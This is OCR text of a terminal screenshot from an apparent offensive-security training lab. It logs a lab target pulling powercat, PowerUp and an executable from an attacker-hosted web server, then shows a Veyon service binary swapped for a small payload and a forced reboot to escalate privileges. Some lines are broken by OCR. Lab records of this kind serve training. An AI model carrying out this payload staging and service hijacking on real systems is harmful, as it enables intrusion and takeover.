 File Actions Edit View Help
192.168.151.140 - - [01/Aug/2025 19:00:04] "GET /powercat.ps1
 HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌──(kali㉿kali)-[~/OSEP/Hepet]
└─$ python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.151.140 - - [01/Aug/2025 19:03:40] code 404, message
File not found
192.168.151.140 - - [01/Aug/2025 19:03:40] "GET /PowerUp.ps1
HTTP/1.1" 404 -
192.168.151.140 - - [01/Aug/2025 19:03:53] "GET /PowerUp.ps1
HTTP/1.1" 200 -
192.168.151.140 - - [01/Aug/2025 19:15:36] "GET /test.exe HTT
P/1.1" 200 -
p\local.txt"
type "c:\Users\Ela Arwel\Desktop\local.txt"
5a5b28b18f4e04f54ace1d67a2c9528d
c:\Users\Administrator\Desktop>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
   Connection-specific DNS Suffix  . :
   IPv4 Address. . . . . . . . . . . : 192.168.151.140
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : 192.168.151.254
c:\Users\Administrator\Desktop>
-a----         3/13/2020  10:40 AM         152152 veyon-server.exe
-a----          8/1/2025   7:15 PM           7168 veyon-service.exe
-a----         3/13/2020  10:40 AM          24664 veyon-service.exe.bak
-a----         3/13/2020  10:40 AM          36440 veyon-wcli.exe
-a----         3/13/2020  10:40 AM          49752 veyon-worker.exe
-a----         3/13/2020  10:42 AM          31320 vnchooks.dll
-a----         3/13/2020  10:42 AM         127064 zlib1.dll
PS C:\users\Ela Arwel\Veyon> shutdown /r /t 0
shutdown /r /t 0
┌──(kali㉿kali)-[~/OSEP/Hepet]
└─$ sleep 120
┌──(kali㉿kali)-[~/OSEP/Hepet]
└─$
[0] 0:zsh* "kali" 19:23 01-Aug-25